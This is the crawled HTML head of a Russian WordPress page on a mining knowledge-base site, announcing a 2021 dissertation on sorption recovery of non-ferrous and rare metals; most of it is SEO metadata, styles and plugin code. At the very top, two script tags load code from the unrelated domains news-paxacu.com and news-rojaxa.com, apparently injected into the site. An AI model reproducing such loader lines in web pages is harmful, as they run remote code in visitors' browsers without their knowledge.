

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/
body_size: 20168
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Сорбционное извлечение цветных и редких металлов из промышленных растворов горно-металлургических предприятий | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,835] -->
<meta name="description"  content="Автор: Тимофеев К.Л. Год: 2021 Формат: pdf Диссертация. Рассмотрены перспективные для комплексной переработки рудного и техногенного сырья сложного состава, как" />

<meta name="keywords"  content="извлечение цветных и редких металлов,извлечение полезных ископаемых,отходы горного производства,редкие металлы,техногенные месторождения,цветные металлы" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/#webpage","url":"http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/","inLanguage":"ru-RU","name":"\u0421\u043e\u0440\u0431\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0438\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u043d\u044b\u0445 \u0438 \u0440\u0435\u0434\u043a\u0438\u0445 \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u0432 \u0438\u0437 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0432\u043e\u0440\u043e\u0432 \u0433\u043e\u0440\u043d\u043e-\u043c\u0435\u0442\u0430\u043b\u043b\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2022-02-19T08:40:36+03:00","dateModified":"2022-02-18T08:46:50+03:00","description":"\u0410\u0432\u0442\u043e\u0440: \u0422\u0438\u043c\u043e\u0444\u0435\u0435\u0432 \u041a.\u041b.\r\n\u0413\u043e\u0434: 2021\r\n\u0424\u043e\u0440\u043c\u0430\u0442: pdf\r\n\u0414\u0438\u0441\u0441\u0435\u0440\u0442\u0430\u0446\u0438\u044f. \u0420\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u044b \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0434\u043b\u044f \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0440\u0443\u0434\u043d\u043e\u0433\u043e \u0438 \u0442\u0435\u0445\u043d\u043e\u0433\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u044b\u0440\u044c\u044f \u0441\u043b\u043e\u0436\u043d\u043e\u0433\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0430, \u043a\u0430\u043a"},{"@type":"Article","@id":"http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/#article","isPartOf":{"@id":"http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u0421\u043e\u0440\u0431\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0438\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u043d\u044b\u0445 \u0438 \u0440\u0435\u0434\u043a\u0438\u0445 \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u0432 \u0438\u0437 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0432\u043e\u0440\u043e\u0432 \u0433\u043e\u0440\u043d\u043e-\u043c\u0435\u0442\u0430\u043b\u043b\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439","datePublished":"2022-02-19T08:40:36+03:00","dateModified":"2022-02-18T08:46:50+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0423\u0447\u0435\u0431\u043d\u0430\u044f \u0438 \u043d\u0430\u0443\u0447\u043d\u0430\u044f \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u0430, \u0438\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u0438\u0441\u043a\u043e\u043f\u0430\u0435\u043c\u044b\u0445, \u043e\u0442\u0445\u043e\u0434\u044b \u0433\u043e\u0440\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430, \u0440\u0435\u0434\u043a\u0438\u0435 \u043c\u0435\u0442\u0430\u043b\u043b\u044b, \u0442\u0435\u0445\u043d\u043e\u0433\u0435\u043d\u043d\u044b\u0435 \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f, \u0446\u0432\u0435\u0442\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u043b\u043b\u044b"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Сорбционное извлечение цветных и редких металлов из промышленных растворов горно-металлургических предприятий&raquo;" href="http://basemine.ru/02/sorbtsionnoe-izvlechenie-tsvetnyh-i-redkih-metallov-iz-promyshlennyh-rastvorov-gorno-metallurgicheskih-predpriyatij/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"094c65a5c0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
